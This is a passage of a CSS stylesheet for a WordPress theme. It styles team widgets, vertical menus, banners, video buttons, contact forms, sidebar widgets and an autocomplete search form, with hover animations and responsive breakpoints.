  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
}

.deleted_wpb_single_image:hover:before {
  opacity: 0.5;
  filter: alpha(opacity=50);
}

.deleted_wpb_single_image:hover:after {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.widget-team .team-item {
  border-radius: 4px;
  overflow: hidden;
  position: relative;
  margin: 0 0 15px;
}

.widget-team .team-item:before {
  content: '';
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  background-color: rgba(39, 42, 51, 0.7);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  width: 100%;
  height: 100%;
  opacity: 0;
  filter: alpha(opacity=0);
}

.widget-team .team-item img {
  -webkit-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
}

.widget-team .name-team {
  font-size: 17px;
  font-weight: 500;
  margin: 0 0 5px;
}

.widget-team .social {
  position: absolute;
  left: 0;
  width: 100%;
  z-index: 1;
  list-style: none;
  margin: 0;
  top: 50%;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  text-align: center;
}

.widget-team .social li {
  display: inline-block;
  margin-right: 10px;
}

@media (min-width: 1200px) {
  .widget-team .social li {
    margin-right: 20px;
  }
}

.widget-team .social li:last-child {
  margin-right: 0;
}

.widget-team .social li a {
  color: #fff !important;
}

.widget-team:hover .team-item img {
  -webkit-transform: scale(1.15) rotate(-1deg);
  -moz-transform: scale(1.15) rotate(-1deg);
  -ms-transform: scale(1.15) rotate(-1deg);
  -o-transform: scale(1.15) rotate(-1deg);
  transform: scale(1.15) rotate(-1deg);
}

.widget-team:hover .team-item:before {
  opacity: 1;
  filter: alpha(opacity=100);
}

.widget-team:hover .social {
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}

.widget_apus_vertical_menu {
  border-left: 4px solid #2e2d2d;
}

.widget_apus_vertical_menu .widget-title {
  font-size: 16px;
  font-weight: normal;
  margin: 0 0 10px;
  padding: 15px 1.875rem 0;
}

.widget_apus_vertical_menu .apus-vertical-menu {
  border: none;
}

.widget_apus_vertical_menu .apus-vertical-menu > li {
  margin-left: -4px;
}

.widget_apus_vertical_menu .apus-vertical-menu > li > a {
  border-left: 4px solid transparent;
  font-size: 16px;
  padding: 0 1.875rem;
}

.widget_apus_vertical_menu .apus-vertical-menu > li.active > a,
.widget_apus_vertical_menu .apus-vertical-menu > li:hover > a {
  border-color: var(--freeio-theme-color);
}

.nav.tabs-product {
  border: none;
  margin: 0 0 1rem;
  padding: 10px 0;
  background: #fff;
}

@media (min-width: 1200px) {
  .nav.tabs-product {
    margin-bottom: 2rem;
    padding: 0;
  }
}

.nav.tabs-product > li {
  display: inline-block;
  float: none;
  margin-bottom: 5px;
  margin-right: 0.9375rem;
}

@media (min-width: 1200px) {
  .nav.tabs-product > li {
    margin-right: 3.125rem;
  }
}

.nav.tabs-product > li > a {
  border: none !important;
  text-transform: capitalize;
  font-weight: 500;
  line-height: 1;
  color: var(--freeio-text-color);
  display: inline-block;
  background: transparent;
  position: relative;
  padding: 0 0 10px;
}

@media (min-width: 1200px) {
  .nav.tabs-product > li > a {
    font-size: 17px;
  }
}

.nav.tabs-product > li > a:before {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 0;
  height: 2px;
  background: var(--freeio-link-color);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}

.nav.tabs-product > li > a.active {
  color: var(--freeio-link-color);
}

.nav.tabs-product > li > a.active:before {
  width: 100%;
}

.updow:hover .top-img img,
.updow:hover .img img,
.updow:hover .image-wrapper img {
  -webkit-animation: updow 0.8s ease-in-out 0s infinite;
  animation: updow 0.8s ease-in-out 0s infinite;
}

.updow-infinite img {
  -webkit-animation: updow 1s ease-in-out 0s infinite;
  animation: updow 1s ease-in-out 0s infinite;
}

@-webkit-keyframes updow {
  50% {
    -webkit-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    -o-transform: translateY(-10px);
    transform: translateY(-10px);
  }
  0%,
  100% {
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px);
  }
}

@keyframes updow {
  50% {
    -webkit-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    -o-transform: translateY(-10px);
    transform: translateY(-10px);
  }
  0%,
  100% {
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px);
  }
}

@-webkit-keyframes fadeleft {
  from {
    opacity: 1;
    filter: alpha(opacity=100);
  }
  to {
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translate(-15px, 0);
    -ms-transform: translate(-15px, 0);
    -o-transform: translate(-15px, 0);
    transform: translate(-15px, 0);
  }
}

@keyframes fadeleft {
  from {
    opacity: 1;
    filter: alpha(opacity=100);
  }
  to {
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translate(-15px, 0);
    -ms-transform: translate(-15px, 0);
    -o-transform: translate(-15px, 0);
    transform: translate(-15px, 0);
  }
}

@-webkit-keyframes faderight {
  from {
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translate(15px, 0);
    -ms-transform: translate(15px, 0);
    -o-transform: translate(15px, 0);
    transform: translate(15px, 0);
  }
  to {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}

@keyframes faderight {
  from {
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translate(15px, 0);
    -ms-transform: translate(15px, 0);
    -o-transform: translate(15px, 0);
    transform: translate(15px, 0);
  }
  to {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}

.mb0 {
  margin-bottom: 0px !important;
}

.width-full {
  width: 100% !important;
}

.custom-menu {
  list-style: none;
  padding: 0;
  margin: 0;
}

.custom-menu li {
  padding-left: 22px;
  margin-bottom: 18px;
  position: relative;
  line-height: 1.4;
}

.custom-menu li:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 2px;
  height: 100%;
  background: #221f1f;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}

.custom-menu li:last-child {
  margin: 0;
}

.custom-menu li i {
  margin-right: 15px;
  font-size: 18px;
}

@media (min-width: 1200px) {
  .custom-menu li i {
    font-size: 23px;
  }
}

.custom-menu li a {
  color: var(--freeio-text-color);
}

.custom-menu li a:focus,
.custom-menu li a:hover {
  color: var(--freeio-link-color);
}

.custom-menu li:hover:before,
.custom-menu li.active:before {
  opacity: 1;
  filter: alpha(opacity=100);
}

.banner-item {
  min-height: 100px;
  position: relative;
  z-index: 0;
  overflow: hidden;
  border-radius: 8px;
  text-align: center;
  display: block;
}

.banner-item .title {
  position: absolute;
  z-index: 2;
  bottom: 0;
  left: 0;
  width: 100%;
  margin: 0;
  padding: 1.25rem;
  font-size: 1.125rem;
  color: #fff;
}

.banner-item-link {
  display: block;
  position: relative;
}

.banner-item-link:before {
  content: '';
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(39, 42, 51, 0.3);
}

.banner-item-link img {
  -webkit-transition: all 0.6s ease-in-out 0s;
  -o-transition: all 0.6s ease-in-out 0s;
  transition: all 0.6s ease-in-out 0s;
}

.banner-item-link:hover img,
.banner-item-link:focus img {
  -webkit-transform: scale(1.1) rotate(-1deg);
  -moz-transform: scale(1.1) rotate(-1deg);
  -ms-transform: scale(1.1) rotate(-1deg);
  -o-transform: scale(1.1) rotate(-1deg);
  transform: scale(1.1) rotate(-1deg);
}

.widget-banner-account {
  text-align: center;
  background-color: #0d6efd;
  padding: 30px 15px;
  min-height: 300px;
  display: -webkit-flex;
  /* Safari */
  -webkit-align-items: center;
  /* Safari 7.0+ */
  display: flex;
  align-items: center;
  -ms-flex-direction: column;
  -webkit-flex-direction: column;
  flex-direction: column;
  justify-content: center;
  -webkit-justify-content: center;
  /* Safari 6.1+ */
}

@media (min-width: 1200px) {
  .widget-banner-account {
    padding: 50px 30px;
    min-height: 470px;
  }
}

.widget-banner-account .title-account {
  color: #fff;
  margin: 0;
  font-size: 30px;
  margin: 0 0 12px;
}

@media (min-width: 1200px) {
  .widget-banner-account .title-account {
    font-size: 50px;
  }
}

.widget-banner-account .description {
  color: #fff;
  margin: 0 0 30px;
}

/*-----------------------------*\
        Widget video
\*-----------------------------*/
.video-wrapper-inner .video-icon {
  position: relative;
  width: 40px;
  height: 40px;
  font-size: 1rem;
  border-radius: 50%;
  border: 2px solid #fff;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  background-color: transparent;
  color: var(--freeio-link-color);
  text-align: center;
  margin: 10px;
}

@media (min-width: 1200px) {
  .video-wrapper-inner .video-icon {
    width: 60px;
    height: 60px;
    font-size: 20px;
  }
}

.video-wrapper-inner .video-icon:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  background: #fff;
  opacity: 0.2;
  filter: alpha(opacity=20);
  border-radius: 50%;
  -webkit-animation: scaleicon 2s ease-in-out 0s infinite alternate;
  animation: scaleicon 2s ease-in-out 0s infinite alternate;
}

.video-wrapper-inner .popup-video {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  z-index: 1;
}

.video-wrapper-inner .title {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  font-weight: 500;
  margin: 0;
  font-size: 1rem;
  padding-left: 10px;
  white-space: nowrap;
}

.video-wrapper-inner:hover .title,
.video-wrapper-inner:focus .title {
  color: var(--freeio-theme-color);
}

.video-wrapper-inner:hover .video-icon,
.video-wrapper-inner:focus .video-icon {
  background-color: var(--freeio-theme-color);
  border-color: var(--freeio-theme-color);
  color: #fff;
}

.video-wrapper-inner.style1 .popup-video {
  position: static;
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
}

.video-wrapper-inner.style1 .video-icon {
  margin: 0;
  font-size: 14px;
  width: 40px;
  height: 40px;
}

.video-wrapper-inner.style1 .title {
  font-size: 0.9375rem;
}

.item-address .description {
  color: var(--freeio-link-color);
}

.item-address .top-inner {
  font-size: 40px;
  line-height: 1;
}

.item-address .top-inner + .address-box-content {
  padding-left: 15px;
}

.item-address .title {
  font-weight: 500;
  font-size: 17px;
  margin: 0 0 2px;
}

.widget-address-box.style2 .item {
  margin-bottom: 0.9375rem;
}

@media (min-width: 1200px) {
  .widget-address-box.style2 .item {
    margin-bottom: 1.875rem;
  }
}

.widget-address-box.style2 .item:last-child {
  margin-bottom: 0;
}

form.wpcf7-form label {
  font-weight: 500;
  color: var(--freeio-link-color);
  margin: 0 0 2px;
}

form.wpcf7-form .form-control {
  margin-bottom: 15px;
}

@media (min-width: 1200px) {
  form.wpcf7-form .form-control {
    margin-bottom: 25px;
  }
}

form.wpcf7-form textarea.form-control {
  height: 180px;
}

@media (min-width: 1200px) {
  form.wpcf7-form textarea.form-control {
    height: 290px;
    margin-bottom: 1.875rem;
  }
}

@media (min-width: 1200px) {
  form.wpcf7-form .btn {
    min-width: 260px;
    text-align: center;
  }
}

form.wpcf7-form p:last-child {
  margin-bottom: 0;
}

.elementor-icon-box-title {
  margin-top: 0;
}

.list-circle {
  list-style: none;
  padding: 0;
}

.list-circle li {
  margin-bottom: 10px;
  position: relative;
  padding-left: 20px;
}

@media (min-width: 1200px) {
  .list-circle li {
    margin-bottom: 17px;
  }
}

.list-circle li:before {
  content: '';
  background-color: #696969;
  width: 6px;
  height: 6px;
  border-radius: 50%;
  position: absolute;
  top: 10px;
  left: 0;
}

.list-circle.column2 {
  max-width: 600px;
}

.tick {
  margin: 0;
  padding: 0;
  list-style: none;
}

.tick li {
  margin: 0 0 10px;
}

@media (min-width: 1200px) {
  .tick li {
    margin-bottom: 15px;
  }
}

.tick li:last-child {
  margin-bottom: 0;
}

.tick li i {
  margin-right: 15px;
  vertical-align: sub;
}

.tick-2 {
  margin: 0;
  padding: 0;
  list-style: none;
}

.tick-2 li {
  margin: 0 0 15px;
}

@media (min-width: 1200px) {
  .tick-2 li {
    margin-bottom: 25px;
  }
}

.tick-2 li:last-child {
  margin-bottom: 0;
}

.tick-2 li i {
  display: inline-block;
  text-align: center;
  margin-right: 15px;
  vertical-align: top;
  color: #1f4b3f;
  font-size: 10px;
  width: 25px;
  height: 25px;
  background: #fff;
  border-radius: 50%;
  line-height: 27px;
}

.tick-2.st-yellow i {
  color: #fff;
  background: #c8973b;
}

.tick-2.st-green i {
  color: #fff;
  background: #5bbb7b;
}

.list-circle-check {
  list-style: none;
  padding: 0;
}

@media (min-width: 768px) {
  .list-circle-check {
    column-count: 2;
  }
}

.list-circle-check li {
  margin-bottom: 10px;
}

@media (min-width: 1200px) {
  .list-circle-check li {
    margin-bottom: 17px;
  }
}

.list-circle-check li:before {
  font-size: 8px;
  content: '\f00c';
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  display: inline-block;
  vertical-align: text-bottom;
  margin-right: 10px;
  background-color: #696969;
  width: 18px;
  height: 18px;
  border-radius: 50%;
  line-height: 18px;
  text-align: center;
  color: #fff;
}

.list-border-check {
  list-style: none;
  padding: 0;
}

.list-border-check li {
  margin-bottom: 12px;
  padding-left: 28px;
  position: relative;
}

@media (min-width: 1200px) {
  .list-border-check li {
    margin-bottom: 20px;
  }
}

.list-border-check li:before {
  position: absolute;
  top: 4px;
  left: 0;
  font-size: 8px;
  content: '\f00c';
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  display: inline-block;
  vertical-align: text-bottom;
  margin-right: 10px;
  background-color: var(--freeio-theme-color-015);
  width: 18px;
  height: 18px;
  border-radius: 50%;
  line-height: 18px;
  text-align: center;
  color: var(--freeio-theme-color);
}

@media (min-width: 768px) {
  .column2 {
    column-count: 2;
  }
}

.fw-500 {
  font-weight: 500;
}

.max-930 {
  max-width: 930px;
  margin-left: auto;
  margin-right: auto;
}

.max-650 {
  max-width: 650px;
}

.elementor-widget-accordion.st-green .elementor-active {
  background: #f1fcfa;
}

.elementor-widget-accordion.st-green
  .elementor-accordion-item
  + .elementor-accordion-item
  .elementor-tab-title.elementor-active {
  margin-top: 20px;
}

@media (min-width: 1200px) {
  .elementor-widget-accordion.st-green
    .elementor-accordion-item
    + .elementor-accordion-item
    .elementor-tab-title.elementor-active {
    margin-top: 40px;
  }
}

.st_inherit .elementor-counter .elementor-counter-title {
  text-align: inherit;
}

.st_inherit .elementor-counter .elementor-counter-number-prefix,
.st_inherit .elementor-counter .elementor-counter-number-suffix {
  flex-grow: inherit;
  -webkit-flex-grow: inherit;
  -ms-flex-grow: inherit;
}

.st-top-white .swiper-container-horizontal > .swiper-pagination-bullets,
.st-top-white .swiper-pagination-custom,
.st-top-white .swiper-pagination-fraction {
  bottom: 15px;
}

@media (min-width: 768px) {
  .st_underline.elementor-widget-tabs.elementor-tabs-view-vertical
    .elementor-tabs-wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    align-items: flex-start !important;
  }
  .st_underline.elementor-widget-tabs.elementor-tabs-view-vertical
    .elementor-tab-desktop-title {
    padding: 0 0 15px;
    margin-bottom: 20px;
    display: inline-block;
  }
  .st_underline.elementor-widget-tabs.elementor-tabs-view-vertical
    .elementor-tab-desktop-title:before {
    content: '';
    width: 0;
    height: 2px;
    background: #222;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -o-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
    position: absolute;
    bottom: 0;
    left: 0;
    top: inherit !important;
  }
  .st_underline.elementor-widget-tabs.elementor-tabs-view-vertical
    .elementor-tab-desktop-title.elementor-active:before {
    width: calc(100% + 12px);
    height: 2px;
  }
}

.radius-sm {
  border-radius: 4px;
}

.elementor-icon-list-text,
.elementor-icon-list-icon i {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}

.nowrap {
  white-space: nowrap !important;
}

.bg-under-yellow {
  background-image: linear-gradient(to right, #f4fea8 0%, #f4fea8 100%);
  background-repeat: repeat-x;
  background-position: left bottom 3px;
  background-size: 100% 20px;
}

.header-notice-wrapper {
  font-size: 14px;
  font-weight: 500;
  color: var(--freeio-link-color);
  text-align: center;
  padding: 15px 0;
}

.header-notice-wrapper .header-notice-dismiss-btn {
  position: absolute;
  top: 15px;
  right: 25px;
}

.header-notice-wrapper .header-notice-dismiss-btn:hover,
.header-notice-wrapper .header-notice-dismiss-btn:focus {
  color: #dc3545;
}

/* 11. widgets */
/*------------------------------------*\
    Widget
\*------------------------------------*/
.widget label {
  font-weight: 400;
}

.widget .widget_sp_image-image-link {
  display: block;
  overflow: hidden;
  position: relative;
}

.widget.widget_text img {
  margin: 15px 0;
  height: auto;
}

.widget.widget_recent_comments ul li {
  background: none;
}

.widget.widget_recent_reviews ul.product_list_widget {
  list-style: none;
}

.widget.widget_recent_reviews ul.product_list_widget li {
  padding: 15px;
  overflow: hidden;
}

.widget.widget_recent_reviews ul.product_list_widget li a img {
  float: left;
  margin-right: 10px;
}

.widget.widget_product_search .woocommerce-product-search {
  padding: 20px 15px;
}

.widget.widget_product_search .woocommerce-product-search label.screen-reader-text {
  display: none;
}

.widget.yith-woocompare-widget .products-list {
  padding-top: 20px;
  padding-bottom: 20px;
}

.widget.yith-woocompare-widget a.clear-all {
  margin-bottom: 20px;
  margin-left: 15px;
}

.widget.yith-woocompare-widget a.compare {
  margin-bottom: 20px;
  margin-right: 15px;
}

.widget.widget_shopping_cart .widget_shopping_cart_content {
  padding: 20px 15px;
  overflow: hidden;
}

.widget.widget_recent_entries ul li a {
  display: block;
}

.widget.widget_calendar table {
  margin: 0;
  width: 100%;
}

.calendar_wrap caption {
  background: #212121;
  color: #fff;
  padding: 5px;
}

.calendar_wrap td,
.calendar_wrap th {
  text-align: center;
}

.calendar_wrap tfoot {
  display: none;
}

.calendar_wrap #today {
  font-weight: normal;
  color: var(--freeio-theme-color);
}

.form-contact .title {
  font-size: 17px;
  margin: 11.5px 0 28px;
}

.form-contact input:not(.btn),
.form-contact textarea {
  padding: 10px 30px;
  width: 100%;
  color: var(--freeio-text-color);
}

.form-contact .contant-inner > * {
  margin: 0 0 20px;
}

.contact-topbar > * {
  margin-right: 1.875rem;
}

.contact-topbar > *:last-child {
  margin: 0;
}

.contact-topbar > * i {
  margin-right: 6px;
}

.widget_pages ul,
.widget_nav_menu ul,
.widget_meta ul,
.widget_archive ul,
.widget_recent_entries ul,
.widget_categories ul {
  padding: 0;
  margin: 0;
  list-style: none;
}

.widget_pages ul ul,
.widget_nav_menu ul ul,
.widget_meta ul ul,
.widget_archive ul ul,
.widget_recent_entries ul ul,
.widget_categories ul ul {
  padding-left: 20px;
  margin-top: 15px;
}

.widget_pages ul li,
.widget_nav_menu ul li,
.widget_meta ul li,
.widget_archive ul li,
.widget_recent_entries ul li,
.widget_categories ul li {
  list-style: none;
  margin-bottom: 15px;
}

.widget_pages ul li:last-child,
.widget_nav_menu ul li:last-child,
.widget_meta ul li:last-child,
.widget_archive ul li:last-child,
.widget_recent_entries ul li:last-child,
.widget_categories ul li:last-child {
  margin-bottom: 0;
}

.widget_pages ul li a,
.widget_nav_menu ul li a,
.widget_meta ul li a,
.widget_archive ul li a,
.widget_recent_entries ul li a,
.widget_categories ul li a {
  color: var(--freeio-text-color);
}

.widget_pages ul li a:before,
.widget_nav_menu ul li a:before,
.widget_meta ul li a:before,
.widget_archive ul li a:before,
.widget_recent_entries ul li a:before,
.widget_categories ul li a:before {
  content: '';
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background-color: #cccccc;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  display: inline-block;
  vertical-align: middle;
  margin-right: 0.4rem;
}

@media (min-width: 1200px) {
  .widget_pages ul li a:before,
  .widget_nav_menu ul li a:before,
  .widget_meta ul li a:before,
  .widget_archive ul li a:before,
  .widget_recent_entries ul li a:before,
  .widget_categories ul li a:before {
    margin-right: 0.625rem;
  }
}

.widget_pages ul li:hover > a,
.widget_pages ul li.current-cat-parent > a,
.widget_pages ul li.current-cat > a,
.widget_nav_menu ul li:hover > a,
.widget_nav_menu ul li.current-cat-parent > a,
.widget_nav_menu ul li.current-cat > a,
.widget_meta ul li:hover > a,
.widget_meta ul li.current-cat-parent > a,
.widget_meta ul li.current-cat > a,
.widget_archive ul li:hover > a,
.widget_archive ul li.current-cat-parent > a,
.widget_archive ul li.current-cat > a,
.widget_recent_entries ul li:hover > a,
.widget_recent_entries ul li.current-cat-parent > a,
.widget_recent_entries ul li.current-cat > a,
.widget_categories ul li:hover > a,
.widget_categories ul li.current-cat-parent > a,
.widget_categories ul li.current-cat > a {
  color: var(--freeio-theme-color);
}

.widget_pages ul li:hover > a:before,
.widget_pages ul li.current-cat-parent > a:before,
.widget_pages ul li.current-cat > a:before,
.widget_nav_menu ul li:hover > a:before,
.widget_nav_menu ul li.current-cat-parent > a:before,
.widget_nav_menu ul li.current-cat > a:before,
.widget_meta ul li:hover > a:before,
.widget_meta ul li.current-cat-parent > a:before,
.widget_meta ul li.current-cat > a:before,
.widget_archive ul li:hover > a:before,
.widget_archive ul li.current-cat-parent > a:before,
.widget_archive ul li.current-cat > a:before,
.widget_recent_entries ul li:hover > a:before,
.widget_recent_entries ul li.current-cat-parent > a:before,
.widget_recent_entries ul li.current-cat > a:before,
.widget_categories ul li:hover > a:before,
.widget_categories ul li.current-cat-parent > a:before,
.widget_categories ul li.current-cat > a:before {
  background-color: var(--freeio-theme-color);
}

ul#recentcomments,
ol.wp-block-latest-comments {
  padding: 0;
}

ul#recentcomments li,
ol.wp-block-latest-comments li {
  line-height: 1.85;
}

.special .post-info {
  position: relative;
}

.special .post-info:before {
  border-width: 14px 20px;
  border-style: solid;
  border-color: #f4f4f4 transparent transparent;
  content: '';
  position: absolute;
  top: 100%;
  left: 50%;
  margin-left: -10px;
  z-index: 2;
}

.special .special-items > div:nth-child(2n) .post-info {
  position: relative;
}

.special .special-items > div:nth-child(2n) .post-info:before {
  border-color: transparent transparent #f4f4f4;
  top: inherit;
  bottom: 100%;
}

/*------------------------------------*\
    Widget Contact Us
\*------------------------------------*/
.contact {
  margin: 0;
  padding: 0;
}

.contact::after {
  display: block;
  clear: both;
  content: '';
}

.contact dt {
  float: left;
  width: 30px;
  height: auto;
}

.contact dd {
  overflow: hidden;
  margin-bottom: 5px;
}

.contact .contact-icon {
  display: block;
  text-align: center;
  background: var(--freeio-theme-color);
  float: left;
  width: 22px;
  height: 22px;
  border-radius: 2px;
}

.contact .contact-icon .fa {
  color: #fff;
  font-size: 0.9375rem;
  margin: 0 0 0 4px;
}

/*------------------------------------*\
    Widget Mailchip
\*------------------------------------*/
.mail-form .input-group {
  width: 100%;
  margin: 0 0 10px;
}

/*------------------------------------*\
    Widget Sidebar
\*------------------------------------*/
.apus-sidebar select,
.apus-sidebar table {
  width: 100%;
}

.apus-sidebar .post-widget .blog-title,
.apus-sidebar .post-widget h6 {
  margin: 0 0 5px;
  line-height: 1.4;
  font-weight: 400;
  height: 40px;
  overflow: hidden;
  font-family: var(--bs-font-sans-serif);
}

/*------------------------------------*\
    search
\*------------------------------------*/
.apus-search-form .select-category {
  display: inline-block;
  float: left;
  overflow: hidden;
  position: relative;
  min-width: 200px;
  padding-right: 12px;
  outline: none !important;
}

.apus-search-form .select-category:after {
  content: '';
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 0;
  background: #dddddd;
  width: 1px;
  height: 20px;
}

.apus-search-form .select-category .dropdown_product_cat {
  border: 0;
  outline: none !important;
  width: calc(100% + 38px);
  height: 48px;
  padding: 0 20px;
}

.apus-search-form .title-top-search {
  font-size: 24px;
  color: var(--freeio-link-color);
}

.apus-search-form .close-search-fix {
  font-size: 24px;
  color: #dc3545;
  cursor: pointer;
}

.apus-search-form .close-search-fix:hover,
.apus-search-form .close-search-fix:active {
  color: #bd2130;
}

.apus-search-form .select2-container .select2-selection--single {
  background: #fff;
  height: 48px;
  margin: 0;
  font-size: 16px;
  color: var(--freeio-link-color);
  outline: none !important;
}

.apus-search-form
  .select2-container
  .select2-selection--single
  .select2-selection__rendered {
  padding-left: 20px;
}

.apus-search-form form {
  border: 1px solid #e9e9e9;
  display: table;
  width: 100%;
}

.apus-search-form form .main-search,
.apus-search-form form .btn,
.apus-search-form form > .select-category {
  display: table-cell !important;
  vertical-align: middle;
  float: none !important;
}

.apus-search-form form .btn {
  height: 50px;
  line-height: 1;
  margin-top: -1px;
  margin-bottom: -1px;
  margin-right: -1px;
}

.apus-search-form form .btn i {
  font-size: 18px;
}

.apus-search-form form .btn i + span {
  margin-left: 5px;
}

.apus-search-form form .btn.st_small {
  padding-left: 15px;
  padding-right: 15px;
}

.apus-search-form form .form-control {
  border: none;
  padding-left: 20px;
  padding-right: 20px;
  border-radius: 0;
}

.apus-search-form form .form-control {
  height: 48px;
}

.apus-search-form form .form-control::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #d1d1d1;
}

.apus-search-form form .form-control::-moz-placeholder {
  /* Firefox 19+ */
  color: #d1d1d1;
}

.apus-search-form form .form-control:-ms-input-placeholder {
  /* IE 10+ */
  color: #d1d1d1;
}

.apus-search-form form .form-control:-moz-placeholder {
  /* Firefox 18- */
  color: #d1d1d1;
}

.apus-search-form form .form-control:focus {
  color: var(--freeio-link-color);
}

.apus-search-form .hidden-search {
  cursor: pointer;
  float: right;
  font-size: 35px;
  line-height: 1.4;
  color: #dc3545;
  display: inline-block;
  margin-left: 30px;
}

.apus-search-form .main-search {
  width: 100%;
  position: relative;
}

.apus-search-form .main-search .autocomplete-list {
  text-align: left;
  margin-top: 1px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  z-index: 8;
  background: #fff;
  -webkit-box-shadow: 0 5px 10px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 10px 0 rgba(0, 0, 0, 0.15);
  max-height: 350px;
  overflow: auto;
}

.apus-search-form div.twitter-typeahead {
  width: 100%;
  position: relative;
}

.apus-search-form div.twitter-typeahead span.twitter-typeahead {
  vertical-align: top;
  width: 100%;
}

.apus-search-form div.twitter-typeahead:before {
  content: '';
  position: absolute;
  top: 13px;
  right: 10px;
  width: 18px;
  height: 100%;
  background: url(../images/loading-quick.gif) no-repeat scroll 0 0/18px auto;
  opacity: 0;
  filter: alpha(opacity=0);
  z-index: 9;
}

.apus-search-form div.twitter-typeahead.loading:before {
  opacity: 1;
  filter: alpha(opacity=100);
}

.apus-search-form .tt-menu {
  background: #fff;
  width: 100%;
  padding: 0;
  margin-top: 1px;
}

.apus-search-form .tt-menu > * {
  position: relative;
  z-index: 9;
}

.apus-search-form .tt-menu a.media {
  display: block;
  margin: 0;
  padding: 12px;
}

.apus-search-form .tt-menu a.media img {
  max-width: 60px;
}

.apus-search-form .tt-menu h4 {
  font-size: 14px;
  margin: 0;
}

.apus-search-form .tt-menu h4 strong {
  font-weight: normal;
  color: var(--freeio-theme-color);
}

.apus-search-form .tt-menu .price {
  font-size: 13px;
  margin: 0;
}

.apus-search-form .tt-menu .tt-dataset-search > *:first-child {
  display: none;
}

.apus-search-form.style2 form {
  border: none;
  background: rgba(255, 255, 255, 0.1);
  border-radius: 50px;
  position: relative;
  padding-right: 40px;
}

.apus-search-form.style2 form .form-control {
  border: none !important;
  height: 45px;
  background-color: transparent;
  color: #fff;
}

.apus-search-form.style2 form .form-control:focus {
  color: #fff;
}

.apus-search-form.style2 form .btn {
  line-height: 32px;
  height: 35px;
  font-size: 16px;
  position: absolute;
  top: 6px;
  padding: 0 9px;
  right: 5px;
  border-radius: 50% !important;
}

.apus-search-form.style2 form .btn i {
  font-size: 16px;
}

.apus-search-form .autocomplete-list {
  padding: 15px;
  border-radius: 2px;
}

@media (min-width: 1200px) {
  .apus-search-form .autocomplete-list {
    padding: 20px;
  }
}

.apus-search-form .autocomplete-list-item {
  padding: 0 0 10px;
  margin: 0 0 10px;
  border-bottom: 1px solid #e9e9e9;
}

@media (min-width: 1200px) {
  .apus-search-form .autocomplete-list-item {
    padding: 0 0 15px;
    margin: 0 0 15px;
  }
}

